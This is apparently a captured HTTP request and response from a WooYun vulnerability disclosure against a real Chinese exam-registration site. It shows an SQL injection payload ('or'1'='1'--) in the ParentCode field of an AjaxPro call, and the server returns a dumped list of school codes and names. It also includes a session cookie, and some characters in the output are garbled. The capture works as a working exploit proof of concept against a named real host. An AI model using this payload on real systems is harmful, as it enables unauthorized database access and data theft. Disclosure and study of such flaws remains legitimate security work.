 Request
Raw Params Headers Hex
POST /JJKSreg/ajaxpro/SchoolTree,SchoolTreeView.ashx HTTP/1.1
Host: baoming.amac.org.cn:10080
User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: text/plain; charset=utf-8
X-AjaxPro-Method: GetSubSchoolCode
Referer: http://baoming.amac.org.cn:10080/JJKSreg/common/SchoolTreeView.aspx
Content-Length: 36
Cookie: ASP.NET_SessionId=v1b2lynfnuylkqz1zzyo3k45
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
{"ParentCode":"110000'or'1'='1'-- "}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Cache-Control: no-cache
Pragma: no-cache
Content-Length: 142904
Content-Type: text/plain; charset=utf-8
Expires: -1
Server: Microsoft-IIS/7.5
X-AspNet-Version: 1.1.4322
X-Powered-By: ASP.NET
Date: Sat, 21 Nov 2015 04:12:46 GMT
new Ajax.Web.DataSet([new
Ajax.Web.DataTable([["Code","System.String"],["ParentCode","System.String"],["Name","System.String"],["LeafFlag","Syste
m.Boolean"]],[["1123000086","112300","四川卫生康复职业学院",true],["1109000010","110900","上海城市管理职业技术学院",true],[
"1120000004","112000","北海职业学院",true],["11030000082","110300","石家庄铁道大学",true],["1113000066","111300","厦门华
涉外职业技术学院",true],["1123000087","112300","四川文化产业职业学院",true],["1130000005","113000","昌吉职业技术学院",t
rue],["1124000035","112400","黔南民族师范学院",true],["1116000063","111600","漯河 业技术学院",true],["1117000019","11
1700","湖北交通职业技术学院",true],["1119000048","111900","广东文艺职 学院",true],["1102000035","110200","天津市广播电视
大学",true],["1101000099","110100","中国音乐学院",true],["1111000060","111100","浙江金融职业学院",true],["1110000086","111
000","南通航运职业技术学院",true],["1114000031","111400","江西警察学院",true],["1119000112","111900","韶关市职工大学",true],
["11040000058","110400","山西职工 学院",true],["1116000038","111600","河南职业技术学院",true],["1110000050","111000","
连云港师范高等专科学校",true],["1130000027","113000","新疆生产建设兵团广播电视大学",true],["1124000028","112400","贵州师范
院",true],["1116000085","111600","信阳涉外职业技术学院",true],["1106000088","110600","辽宁职业学院",true],["1119000079
","111900","广州市广播电视大学",true],["1119000030","111900","广东培正学院",true],["11030000037","110300","河北劳动关系职
学院",true],["1127000050","112700","西安翻译学院",true],["1127000071","112700","西安市职工大学",true],["11030000098","
110300","邢台学院",true],["1117000103","111700","仙桃职业学院",true],["1113000065","111300"," 门海洋职业技术学院",true]
,["1111000008","111100","杭州职业技术学院",true],["1112000104","111200","桐城师范高等专科学校",true],["1123000095","112300
","四川幼儿师范高等专科学校",true],["1106000096","110600","沈阳工 学院",true],["1108000066","110800","黑龙江省电力职工
大学",true],["1116000127","111600","其他",true],["1130000036","113000","新疆现代职业技术学院",true],["1126000003","112600
","西藏大学",true],["1107000047","110700","吉林省 政管理干部学院",true],["1118000080","111800","湖南外贸职业学院",true
],["11030000091","110300","石家庄职业 术学院",true],["1127000055","112700","西安海棠职业学院",true],["1106000074","11
0600","辽宁师范大学",true],["1107000026","110700","东北师范大学",true],["1114000020","111400","江西工业职业技术学院",true],
["1127000048","112700","西安电子科技大学",true],["1108000096","110800","齐齐哈尔市建设职工大学",true],["1112000017","11120
0"," 徽国防科技职业学院",true],["11030000062","110300","冀中职业学院",true],["1110000139",
true],["1118000007","111800","长沙理工大学",true],["1119000124","111900","湛江师范学院",true],["1122000051","112200","重
www.wooyun.org